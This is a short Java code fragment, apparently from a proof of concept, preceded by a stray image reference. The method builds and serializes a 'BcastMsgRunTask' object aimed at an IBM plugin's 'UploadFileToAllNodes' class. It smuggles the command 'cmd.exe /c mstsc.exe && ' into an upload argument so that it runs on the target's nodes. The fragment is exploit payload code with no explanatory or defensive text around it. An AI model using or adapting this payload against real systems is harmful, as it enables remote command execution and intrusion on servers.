 public static byte[] getBcastMsgRunTaskObj() throws Exception {
    UploadFileArgument arg = new UploadFileArgument( s: "xx.tmp", new byte[]{0},  s1: "cmd.exe /c mstsc.exe && ");
    Object obj =  new BcastMsgRunTask(41, "com.ibm.son.plugin.UploadFileToAllNodes", arg, 1, 0, null);
    return Serializer.serialize(obj);

}